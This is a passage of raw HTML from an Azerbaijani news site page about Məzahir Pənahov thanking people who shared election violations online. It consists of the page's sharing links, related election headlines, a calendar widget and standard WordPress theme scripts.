		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fm%25c9%2599zahir-p%25c9%2599nahov-secki-pozuntularini-sosial-s%25c9%2599b%25c9%2599k%25c9%2599d%25c9%2599-yayanlara-t%25c9%2599s%25c9%2599kkur-etdi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C9%99zahir+P%C9%99nahov+se%C3%A7ki+pozuntular%C4%B1n%C4%B1+sosial+%C5%9F%C9%99b%C9%99k%C9%99d%C9%99+yayanlara+t%C9%99%C5%9F%C9%99kk%C3%BCr+etdi&url=https%3A%2F%2Fwww.turk.az%2Fm%25c9%2599zahir-p%25c9%2599nahov-secki-pozuntularini-sosial-s%25c9%2599b%25c9%2599k%25c9%2599d%25c9%2599-yayanlara-t%25c9%2599s%25c9%2599kkur-etdi%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/m%c9%99zahir-p%c9%99nahov-secki-pozuntularini-sosial-s%c9%99b%c9%99k%c9%99d%c9%99-yayanlara-t%c9%99s%c9%99kkur-etdi/&amp;media=https://www.turk.az/wp-content/uploads/2018/04/mezahir-penahov-e1523477557366.jpg&description=M%C9%99zahir+P%C9%99nahov+se%C3%A7ki+pozuntular%C4%B1n%C4%B1+sosial+%C5%9F%C9%99b%C9%99k%C9%99d%C9%99+yayanlara+t%C9%99%C5%9F%C9%99kk%C3%BCr+etdi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=M%C9%99zahir+P%C9%99nahov+se%C3%A7ki+pozuntular%C4%B1n%C4%B1+sosial+%C5%9F%C9%99b%C9%99k%C9%99d%C9%99+yayanlara+t%C9%99%C5%9F%C9%99kk%C3%BCr+etdi %0A%0A https://www.turk.az/m%c9%99zahir-p%c9%99nahov-secki-pozuntularini-sosial-s%c9%99b%c9%99k%c9%99d%c9%99-yayanlara-t%c9%99s%c9%99kkur-etdi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Məzahir Pənahov seçki pozuntularını sosial şəbəkədə yayanlara təşəkkür etdi&body=https://www.turk.az/m%c9%99zahir-p%c9%99nahov-secki-pozuntularini-sosial-s%c9%99b%c9%99k%c9%99d%c9%99-yayanlara-t%c9%99s%c9%99kkur-etdi/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/m%c9%99zahir-p%c9%99nahov-secki-pozuntularini-sosial-s%c9%99b%c9%99k%c9%99d%c9%99-yayanlara-t%c9%99s%c9%99kkur-etdi/&text=M%C9%99zahir+P%C9%99nahov+se%C3%A7ki+pozuntular%C4%B1n%C4%B1+sosial+%C5%9F%C9%99b%C9%99k%C9%99d%C9%99+yayanlara+t%C9%99%C5%9F%C9%99kk%C3%BCr+etdi" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/m%c9%99zahir-p%c9%99nahov-secki-pozuntularini-sosial-s%c9%99b%c9%99k%c9%99d%c9%99-yayanlara-t%c9%99s%c9%99kkur-etdi/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/msk-pozuntularin-oldugunu-%c9%99ks-etdir%c9%99n-220-videogoruntunu-arasdirib/">MSK pozuntuların olduğunu əks etdirən 220 videogörüntünü araşdırıb</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/prezident-dunya-bankinin-icraci-direktoru-il%c9%99-gorusdu/">Prezident Dünya Bankının icraçı direktoru ilə görüşdü</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2020-02-15T16:02:53+04:00"><meta itemprop="dateModified" content="2020-02-15T16:02:53+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/m%c9%99zahir-p%c9%99nahov-secki-pozuntularini-sosial-s%c9%99b%c9%99k%c9%99d%c9%99-yayanlara-t%c9%99s%c9%99kkur-etdi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Məzahir Pənahov seçki pozuntularını sosial şəbəkədə yayanlara təşəkkür etdi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/04/mezahir-penahov-e1523477557366.jpg"><meta itemprop="width" content="686"><meta itemprop="height" content="414"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17692,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "125";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "21";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-iclasi-kecirilib-4/"  rel="bookmark" class="td-image-wrap " title="Mərkəzi Seçki Komissiyasının iclası keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Mərkəzi Seçki Komissiyasının iclası" title="Mərkəzi Seçki Komissiyasının iclası keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/msk-iclas-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-iclasi-kecirilib-4/"  rel="bookmark" title="Mərkəzi Seçki Komissiyasının iclası keçirilib">Mərkəzi Seçki Komissiyasının iclası keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/erm%c9%99nistanda-seckionc%c9%99si-kutl%c9%99vi-h%c9%99bsl%c9%99r-baslayib/"  rel="bookmark" class="td-image-wrap " title="Ermənistanda seçkiöncəsi kütləvi həbslər başlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan polisi" title="Ermənistanda seçkiöncəsi kütləvi həbslər başlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/ermeni-polis-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/erm%c9%99nistanda-seckionc%c9%99si-kutl%c9%99vi-h%c9%99bsl%c9%99r-baslayib/"  rel="bookmark" title="Ermənistanda seçkiöncəsi kütləvi həbslər başlayıb">Ermənistanda seçkiöncəsi kütləvi həbslər başlayıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-saakasvilinin-partiyasi-seckil%c9%99rd%c9%99-istirak-ed%c9%99-bilm%c9%99y%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda Saakaşvilinin partiyası seçkilərdə iştirak edə bilməyəcək" ><img class="entry-thumb" src="[data-uri]" alt="Mixeil Saakaşvili" title="Gürcüstanda Saakaşvilinin partiyası seçkilərdə iştirak edə bilməyəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/10/saakashvili-afina-e1602499304293-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-saakasvilinin-partiyasi-seckil%c9%99rd%c9%99-istirak-ed%c9%99-bilm%c9%99y%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda Saakaşvilinin partiyası seçkilərdə iştirak edə bilməyəcək">Gürcüstanda Saakaşvilinin partiyası seçkilərdə iştirak edə bilməyəcək</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tacikistanda-parlamentin-asagi-palatasina-seckil%c9%99r-basa-catib/"  rel="bookmark" class="td-image-wrap " title="Tacikistanda parlamentin aşağı palatasına seçkilər başa çatıb" ><img class="entry-thumb" src="[data-uri]" alt="Tacikistan" title="Tacikistanda parlamentin aşağı palatasına seçkilər başa çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/Tacikistan-secki-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tacikistanda-parlamentin-asagi-palatasina-seckil%c9%99r-basa-catib/"  rel="bookmark" title="Tacikistanda parlamentin aşağı palatasına seçkilər başa çatıb">Tacikistanda parlamentin aşağı palatasına seçkilər başa çatıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/msk-secki-subyektl%c9%99ri-il%c9%99-bagli-materiallari-arasdirilmaq-ucun-bas-prokurorluga-gond%c9%99r%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="MSK seçki subyektləri ilə bağlı materialları araşdırılmaq üçün Baş Prokurorluğa göndərəcək" ><img class="entry-thumb" src="[data-uri]" alt="Mərkəzi Seçki Komissiyası" title="MSK seçki subyektləri ilə bağlı materialları araşdırılmaq üçün Baş Prokurorluğa göndərəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/11/msk-e1619513576383-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/msk-secki-subyektl%c9%99ri-il%c9%99-bagli-materiallari-arasdirilmaq-ucun-bas-prokurorluga-gond%c9%99r%c9%99c%c9%99k/"  rel="bookmark" title="MSK seçki subyektləri ilə bağlı materialları araşdırılmaq üçün Baş Prokurorluğa göndərəcək">MSK seçki subyektləri ilə bağlı materialları araşdırılmaq üçün Baş Prokurorluğa göndərəcək</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-iclasi-kecirilib-3/"  rel="bookmark" class="td-image-wrap " title="Mərkəzi Seçki Komissiyasının iclası keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Mərkəzi Seçki Komissiyası" title="Mərkəzi Seçki Komissiyasının iclası keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/12/msk-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/m%c9%99rk%c9%99zi-secki-komissiyasinin-iclasi-kecirilib-3/"  rel="bookmark" title="Mərkəzi Seçki Komissiyasının iclası keçirilib">Mərkəzi Seçki Komissiyasının iclası keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6971f34bdbe6c
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":17692,"search_query":"","signature":"5bc8d58ee5215707227cd32fbd401734","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=db3bdd00da","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":17692,"search_query":"","signature":"5bc8d58ee5215707227cd32fbd401734","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.267 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 13:52:11 -->

<!-- super cache -->